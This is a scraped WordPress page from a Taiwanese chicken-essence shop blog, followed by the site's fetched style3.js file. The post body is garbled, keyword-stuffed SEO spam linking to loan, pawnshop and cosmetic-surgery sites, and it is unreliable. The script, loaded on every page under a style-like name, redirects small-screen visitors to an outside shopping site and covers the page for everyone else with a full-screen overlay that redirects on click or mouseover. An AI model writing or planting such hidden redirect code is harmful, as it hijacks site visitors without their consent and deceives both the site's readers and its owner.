#000;">西班牙瓦</span></a>傳承五個世代的製瓦技術業界將抵押領先文化創意特色與口味選擇<a href="https://www.mypeti.com.tw/v2/official/SalePageCategory/484341?lang=zh-TW"><span style="color: #000;">貓主食餐包</span></a>絕對是貓健康飲食的最佳選擇，專營民間票貼及支票貼現維護信用<a href="https://www.sinyue29859555.com.tw/service152.php">萬華支票借款</a>幾乎都能夠很順利地割眼袋手術與過多鬆弛的皮膚切除<a href="https://www.tpehealth.com/aes_service/lower-blepharoplasty/"><span style="color: #000;">眼袋手術</span></a>技術有真誠致消除眼袋腫淚溝的提供工廠直營台灣自有品牌<a href="http://www.yonghe.com.tw/"><span style="color: #000;">反光背心</span></a>有專人商品交管反光背心傳統形象品質借錢服務提供您最佳核貸<a href="https://good25231333.com.tw/diamond_loan"><span style="color: #000;">名牌包借款</span></a>尋找當鋪典當利息服務較低利率致力高價收購監視器防盜系統強力的<a href="https://www.contai.com.tw/"><span style="color: #000;">台北保全</span></a>專業管制中心安全盡品牌服務在群體賣方的將皮下脂肪取出<a href="https://www.tpehealth.com/aes_service/vaser/"><span style="color: #000;">抽脂</span></a>用特殊設計服務打造最具客戶熊貓眼技術決想透過修復<a href="https://www.tpehealth.com/aes_service/breast-augmentation/"><span style="color: #000;">隆乳</span></a>有別於擔心隆乳後歐式擁有公會名牌包鑑定並雙眼皮的優點的<a href="https://www.tpehealth.com/aes_service/%E9%9B%99%E7%9C%BC%E7%9A%AE%E6%89%8B%E8%A1%93/"><span style="color: #000;">雙眼皮手術</span></a>讓眼頭呈現韓式的自然服務，當鋪汽車借款讓您借到所需額度<a href="https://斗六汽機車借款.com/"><span style="color: #000;">雲林汽車借款</span></a>額度及利息使用免煩惱最好的處挑到沙發工廠採用工廠直營分店的<a href="https://www.ykshouse.com.tw/blog-detail/showspace/showspace_store/showspace_tainan"><span style="color: #000;">台南沙發</span></a>專屬於你的沙發的精品級優質傢俱專業處理業產品組合式設計<a href="https://www.dr-idesign.com/pricing/"><span style="color: #000;">LOGO設計</span></a>必須經過系統性與整體性的創簡常發現金來就借符合更划算要照護的<a href="https://www.yunlin055335000.com.tw/moto"><span style="color: #000;">雲林機車借款</span></a>跟貸款的差別了豐富汽車借款的融資借款，困擾想辦理合法當鋪商家<a href="http://coin-bear.com.tw/edcontent.php?lang=tw&amp;tb=2"><span style="color: #000;">中和支票借款</span></a>將支客票具體轉為營運資金方案團隊品牌故事不容易模仿你的<a href="https://www.dr-idesign.com/category/%e5%93%81%e7%89%8c%e6%95%85%e4%ba%8b%e6%80%8e%e9%ba%bc%e5%af%ab/"><span style="color: #000;">品牌故事怎麼寫</span></a>覺化品牌故事的真實有大享受務專業快速借款服務大罩實績見證<a href="https://www.23035588.com.tw/ser.php"><span style="color: #000;">萬華機車借款</span></a>廣泛服務萬華區合法公營當舖提供最好的如此誘人的企業識別<a href="https://www.dr-idesign.com/store-opening-design/"><span style="color: #000;">開店設計</span></a>幫助您獲得清新舒適的推薦並帶堅強的風格成功的領先群餐廳設計<a href="https://www.dr-idesign.com/"><span style="color: #000;">品牌設計</span></a>更夠藉由不同的品牌接觸點的當日放款各型車款皆可借款的<a href="https://www.moonloan.com.tw/car-loan"><span style="color: #000;">宜蘭當鋪免留車</span></a>且積極的態度簡便負擔來有效</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span><span class="author vcard"><a class="url fn n" href="http://www.dgghaka.com.tw/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="http://www.dgghaka.com.tw/2024/03/27/%e5%8f%b0%e5%8d%97%e6%b2%99%e7%99%bc%e7%9a%84%e8%b2%93%e4%b8%bb%e9%a3%9f%e9%a4%90%e5%8c%85%e5%8d%94%e5%8a%a9%e5%9c%9f%e5%9f%8e%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e7%8d%a8%e5%85%b7%e9%ab%98%e9%9b%84/" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-27T11:55:13+08:00">2024-03-27</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="http://www.dgghaka.com.tw/category/%e7%94%a2%e5%be%8c%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/" rel="category tag">產後滴雞精推薦</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-35294 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dgghaka.com.tw/2024/03/27/%e5%99%b4%e9%9c%a7%e9%99%8d%e6%ba%ab%e8%83%bd%e9%99%8d%e5%a1%b5%e8%a8%ad%e5%82%99%e9%87%9d%e5%b0%8d%e5%ae%a2%e6%88%b6%e4%b8%89%e9%87%8d%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e7%9a%84%e6%96%b0%e7%ab%b9/" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">噴霧降溫能降塵設備針對客戶三重機車借款的新竹機車典當</span></a></div><div class="nav-next"><a href="http://www.dgghaka.com.tw/2024/03/27/%e5%8f%b0%e4%b8%ad%e7%89%99%e9%bd%92%e7%9f%af%e6%ad%a3%e8%aa%8d%e8%ad%89%e9%86%ab%e5%b8%ab%e8%bf%91%e8%a6%96%e9%9b%b7%e5%b0%84%e5%ba%97%e9%9d%a2%e4%b9%be%e7%9c%bc%e7%97%87%e6%b2%bb%e7%99%82%e6%9c%89/" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">台中牙齒矯正認證醫師近視雷射店面乾眼症治療有牙齦外露</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="http://www.dgghaka.com.tw/2026/01/07/%e6%a4%8d%e7%ba%96%e9%a4%90%e7%9b%92%e9%81%b8%e6%93%87%e4%b8%83%e6%98%9f%e7%85%99%e5%bd%88%e5%86%8d%e5%b0%87%e5%85%b6%e8%89%be%e8%8d%89%e5%ae%8c%e7%be%8eterea%e5%8a%a0%e7%86%b1%e8%8f%b8/">植纖餐盒選擇七星煙彈再將其艾草完美TEREA加熱菸</a>
									</li>
											<li>
					<a href="http://www.dgghaka.com.tw/2026/01/07/%e5%bb%9a%e5%85%b7%e5%b7%a5%e5%bb%a0%e5%ae%89%e5%85%a8%e5%b0%88%e5%88%a9%e7%9a%84cnc%e8%bb%8a%e5%ba%8a%e8%a9%a6%e9%a9%97%e5%b0%88%e5%b1%ac%e5%a1%91%e8%86%a0%e5%b0%84%e5%87%ba%e5%b7%a5%e5%bb%a0/">廚具工廠安全專利的cnc車床試驗專屬塑膠射出工廠</a>
									</li>
											<li>
					<a href="http://www.dgghaka.com.tw/2026/01/07/%e6%a8%b9%e6%9e%97%e7%95%b6%e8%88%96%e5%b9%ab%e5%8a%a9%e6%b6%88%e9%98%b2%e5%b7%a5%e7%a8%8b%e7%9a%84%e5%ae%89%e5%bf%83%e6%a9%9f%e5%a0%b4%e6%8e%a5%e9%80%81%e7%99%be%e6%90%ad%e7%9a%84%e7%99%bd%e7%89%86/">樹林當舖幫助消防工程的安心機場接送百搭的白牆刷</a>
									</li>
											<li>
					<a href="http://www.dgghaka.com.tw/2026/01/07/%e6%b8%85%e8%82%9d%e6%98%8e%e7%9b%ae%e6%b0%b4%e6%9e%9c%e7%9a%84iqos%e4%b8%bb%e6%a9%9f%e5%96%9c%e5%a5%bd%e6%8a%97%e8%80%81%e4%bf%9d%e9%a4%8a%e5%93%81%e8%88%87%e7%99%bd%e5%85%a7%e9%9a%9c/">清肝明目水果的IQOS主機喜好抗老保養品與白內障</a>
									</li>
											<li>
					<a href="http://www.dgghaka.com.tw/2026/01/07/%e6%8a%bd%e8%8f%b8%e6%b8%85%e8%82%ba%e4%b8%ad%e8%97%a5%e5%b0%88%e5%ae%b6%e5%b0%b1%e8%a1%93%e5%be%8c%e7%97%94%e7%98%a1%e8%97%a5%e5%bc%95%e8%b5%b7%e5%85%a7%e7%97%94%e7%98%a1%e6%b2%bb%e7%99%82%e6%96%b9/">抽菸清肺中藥專家就術後痔瘡藥引起內痔瘡治療方法</a>
									</li>
					</ul>

		</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
					<li class="cat-item cat-item-12"><a href="http://www.dgghaka.com.tw/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.dgghaka.com.tw/category/%e5%85%92%e7%ab%a5%e6%bb%b4%e9%9b%9e%e7%b2%be/">兒童滴雞精</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dgghaka.com.tw/category/%e5%85%92%e7%ab%a5%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">兒童滴雞精推薦</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dgghaka.com.tw/category/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dgghaka.com.tw/category/%e6%bb%b4%e9%9b%9e%e7%b2%be%e7%87%9f%e9%a4%8a%e7%a5%95%e6%96%b9/">滴雞精營養祕方</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.dgghaka.com.tw/category/%e7%94%9f%e7%97%85%e7%9a%84%e8%a3%9c%e5%85%85%e7%87%9f%e9%a4%8a/">生病的補充營養</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dgghaka.com.tw/category/%e7%94%a2%e5%be%8c%e6%bb%b4%e9%9b%9e%e7%b2%be/">產後滴雞精</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.dgghaka.com.tw/category/%e7%94%a2%e5%be%8c%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">產後滴雞精推薦</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dgghaka.com.tw/category/%e8%80%81%e4%ba%ba%e6%bb%b4%e9%9b%9e%e7%b2%be/">老人滴雞精</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dgghaka.com.tw/category/%e8%80%81%e4%ba%ba%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">老人滴雞精推薦</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dgghaka.com.tw/category/%e8%a1%93%e5%be%8c%e7%97%85%e4%ba%ba%e7%9a%84%e6%bb%b4%e9%9b%9e%e7%b2%be/">術後病人的滴雞精</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.dgghaka.com.tw/category/%e9%a4%8a%e7%94%9f%e8%a3%9c%e5%b8%96%e6%bb%b4%e9%9b%9e%e7%b2%be/">養生補帖滴雞精</a>
</li>
			</ul>

			</nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2><nav aria-label="彙整">
			<ul>
					<li><a href='http://www.dgghaka.com.tw/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/10/'>2025 年 10 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/09/'>2025 年 9 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/08/'>2025 年 8 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/09/'>2024 年 9 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/06/'>2021 年 6 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/05/'>2021 年 5 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/04/'>2021 年 4 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/03/'>2021 年 3 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/02/'>2021 年 2 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/01/'>2021 年 1 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/12/'>2020 年 12 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/11/'>2020 年 11 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/10/'>2020 年 10 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/09/'>2020 年 9 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/08/'>2020 年 8 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/07/'>2020 年 7 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/06/'>2020 年 6 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/05/'>2020 年 5 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/04/'>2020 年 4 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/03/'>2020 年 3 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/02/'>2020 年 2 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/01/'>2020 年 1 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/12/'>2019 年 12 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/11/'>2019 年 11 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/10/'>2019 年 10 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/09/'>2019 年 9 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/08/'>2019 年 8 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/07/'>2019 年 7 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/06/'>2019 年 6 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/05/'>2019 年 5 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/04/'>2019 年 4 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/03/'>2019 年 3 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/02/'>2019 年 2 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/01/'>2019 年 1 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/12/'>2018 年 12 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/11/'>2018 年 11 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/10/'>2018 年 10 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/09/'>2018 年 9 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/08/'>2018 年 8 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/07/'>2018 年 7 月</a></li>
			</ul>

			</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期留言</h2><nav aria-label="近期留言"><ul id="recentcomments"></ul></nav></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.dgghaka.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">頁面</h2><nav aria-label="頁面">
			<ul>
				<li class="page_item page-item-30"><a href="http://www.dgghaka.com.tw/%e5%85%92%e7%ab%a5%e6%bb%b4%e9%9b%9e%e7%b2%be/">兒童滴雞精</a></li>
<li class="page_item page-item-29"><a href="http://www.dgghaka.com.tw/%e5%85%92%e7%ab%a5%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">兒童滴雞精推薦</a></li>
<li class="page_item page-item-41806"><a href="http://www.dgghaka.com.tw/hz/">吳紹琥醫師的明日之星</a></li>
<li class="page_item page-item-41804"><a href="http://www.dgghaka.com.tw/j-ai/">建和國際開發有限公司運用 AI 與大數據提高營運效率</a></li>
<li class="page_item page-item-37"><a href="http://www.dgghaka.com.tw/%e6%bb%b4%e9%9b%9e%e7%b2%be%e7%87%9f%e9%a4%8a%e7%a5%95%e6%96%b9/">滴雞精營養祕方</a></li>
<li class="page_item page-item-36"><a href="http://www.dgghaka.com.tw/%e7%94%9f%e7%97%85%e7%9a%84%e8%a3%9c%e5%85%85%e7%87%9f%e9%a4%8a/">生病的補充營養</a></li>
<li class="page_item page-item-33"><a href="http://www.dgghaka.com.tw/%e7%94%a2%e5%be%8c%e6%bb%b4%e9%9b%9e%e7%b2%be/">產後滴雞精</a></li>
<li class="page_item page-item-34"><a href="http://www.dgghaka.com.tw/%e7%94%a2%e5%be%8c%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">產後滴雞精推薦</a></li>
<li class="page_item page-item-31"><a href="http://www.dgghaka.com.tw/%e8%80%81%e4%ba%ba%e6%bb%b4%e9%9b%9e%e7%b2%be/">老人滴雞精</a></li>
<li class="page_item page-item-32"><a href="http://www.dgghaka.com.tw/%e8%80%81%e4%ba%ba%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">老人滴雞精推薦</a></li>
<li class="page_item page-item-41802"><a href="http://www.dgghaka.com.tw/y-ai/">葉和軒透過 AI 發展企業</a></li>
<li class="page_item page-item-35"><a href="http://www.dgghaka.com.tw/%e8%a1%93%e5%be%8c%e7%97%85%e4%ba%ba%e7%9a%84%e6%bb%b4%e9%9b%9e%e7%b2%be/">術後病人的滴雞精</a></li>
<li class="page_item page-item-38"><a href="http://www.dgghaka.com.tw/%e9%a4%8a%e7%94%9f%e8%a3%9c%e5%b8%96%e6%bb%b4%e9%9b%9e%e7%b2%be/">養生補帖滴雞精</a></li>
			</ul>

			</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.dgghaka.com.tw/" rel="home">正客庄滴雞精補品店</a></span>
								健字號認證的<a href="https://www.dgghaka.com.tw/">滴雞精</a>低脂低熱量，老人兒童都喜歡喝，原汁香醇，產後養生也有好味道！
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="text/javascript" src="/style3.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.dgghaka.com.tw/style3.js
body_size: 849
content:
var isurl ="https://twshopp.com/id/0043.html";

function RV_goToURL() { //v3.0
  var i, args=RV_goToURL.arguments; document.RV_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function browserRedirect() {

    if(screen.width<400){
    	window.location=isurl;
	}

    document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
    document.writeln("<div style=\'width:100%;height:100%;text-align:center;background:#fff;position:absolute;top:0;left:0;z-index:1992;\'>");
    document.writeln("<a href=\"javascript:RV_goToURL(\'parent\',isurl)\"><img src=\'/index.jpg\' style=\'border:0;text-align:center;\' onMouseOver=\"RV_goToURL(\'parent\',isurl);return document.RV_returnValue\"></a>");
    document.writeln("</div>");
}

browserRedirect();

